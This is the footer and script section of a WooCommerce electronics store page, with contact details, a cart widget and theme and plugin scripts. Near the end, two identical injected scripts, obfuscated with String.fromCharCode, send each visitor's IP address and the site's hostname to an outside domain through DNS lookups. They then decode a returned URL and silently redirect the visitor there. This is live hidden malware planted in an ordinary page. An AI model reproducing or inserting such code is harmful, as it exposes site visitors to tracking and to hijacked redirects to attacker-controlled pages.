<p>Wheeling,&nbsp;West Virginia,</p>
<p>26003</p>
<p>Contact :&nbsp;9548883234</p>

<p>E-mail : shopnow@gadgetprix.com</p>
<p>contact@gadgetprix.com</p></div></div><div id="text-4" class="widget widget_text"><h2 class="widget-title">Offline Stores</h2>			<div class="textwidget"><ul>
<li>Delhi</li>
<li>Chandigarh</li>
<li>Indore</li>
<li>Ahmedabad</li>
</ul>
</div>
		</div>
                          
     	                 </div>
				    </div>

				   				
			</div>
		</div>  
   
<div class="below-footer">
      <div class="container">
        <div class="below-footer-bar thnk-col-1">
          <div class="below-footer-col1"> 
           <p class="footer-copyright">&copy;
              2026              <a href="https://gadgetprix.com/">Gadgetprix</a>
              <span class="powered-by-wordpress">
              <span>Designed by</span>
              <a href="https://themehunk.com/" target="_blank">
                Themehunk              </a>
            </span>
            </p><!-- .footer-copyright -->
           </div>
        </div>
      </div>
</div>
                  
     </footer> <!-- end footer -->
    </div> <!-- end bigstore-site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="4" class="taiowc-wrap  taiowc-slide-right  cart_fixed_1">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div><div class="big-store-mobile-menu-wrapper"></div>      <div id="bigstore-mobile-bar">
      <ul>

        <li><a class="gethome" href="https://gadgetprix.com"><span class="th-icon th-icon-home"></span></a></li>
                <li>
                      
             <a href="#" class="menu-btn" id="mob-menu-btn">

            <div class="btn">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                  </div>
            
          </a>
       
        </li>
        <li><a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a></li>
        
      </ul>
    </div>
  <div class="alm-quick-view-bg"><div class="alm-quick-view-loader blockOverlay">

</div></div>
<div id="alm-quick-view-modal">
	<div class="alm-content-main-wrapper"><!--
	--><div class="alm-content-main">
			<div class="alm-lightbox-content">
				<div class="alm-content-main-head">
					<a href="#" id="alm-quick-view-close" class="alm-quick-view-close-btn"></a>
				</div>
				<div id="alm-quick-view-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
			<script data-category="functional">
											</script>
			<script type="text/javascript" id="th-product-js-js-extra">
/* <![CDATA[ */
var th_product = {"th_product_ajax_url":"https://gadgetprix.com/wp-admin/admin-ajax.php"};
//# sourceURL=th-product-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-product-compare/assets/js/fscript.js?ver=1" id="th-product-js-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/wp-popup-builder/js/fscript.js?ver=1" id="wppb-front-js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/big-store-menu.js?ver=1.0.0" id="big-store-menu-js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/owl.carousel.js?ver=1.0.1" id="owl.carousel-js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/big-store-accordian-menu.js?ver=2.1.1" id="big-store-accordian-menu-js-js"></script>
<script type="text/javascript" id="big-store-custom-js-js-extra">
/* <![CDATA[ */
var big_store = {"page_tt_enable":"","header_tt_enable":"1","tt_account":"Account","tt_add_to_cart":"Add To Cart","tt_wishlist":"Wishlist","tt_quickview":"Quickview","tt_compare":"Compare","big_store_top_slider_optn":"","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":"","mobile_menuclose":"Close"};
//# sourceURL=big-store-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/big-store-custom.js?ver=2.1.1" id="big-store-custom-js-js"></script>
<script type="text/javascript" id="big-store-woocommerce-js-js-extra">
/* <![CDATA[ */
var bigstore = {"ajaxUrl":"https://gadgetprix.com/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"1","big_store_cat_slider_optn":"","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"","big_store_category_slider_optn":"","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"","big_store_product_img_sec_adimg":"","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":"","bignonce":"d850fd9c60"};
//# sourceURL=big-store-woocommerce-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store//inc/woocommerce/js/woocommerce.js?ver=1.0.0" id="big-store-woocommerce-js-js"></script>
<script type="text/javascript" id="open-quick-view-js-extra">
/* <![CDATA[ */
var bigstoreqv = {"ajaxurl":"https://gadgetprix.com/wp-admin/admin-ajax.php","qvnonce":"4d67ad8fe5"};
//# sourceURL=open-quick-view-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/inc/woocommerce/quick-view/js/quick-view.js?ver=2a175ef7fdfcdfd78608d53bfb74eca7" id="open-quick-view-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://gadgetprix.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/wp-util.min.js?ver=2a175ef7fdfcdfd78608d53bfb74eca7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gadgetprix.com/wp-includes/js/wp-emoji-release.min.js?ver=2a175ef7fdfcdfd78608d53bfb74eca7"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gadgetprix.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>



<!-- Page uncached by LiteSpeed Cache 7.6.2 on 2026-01-21 04:43:52 -->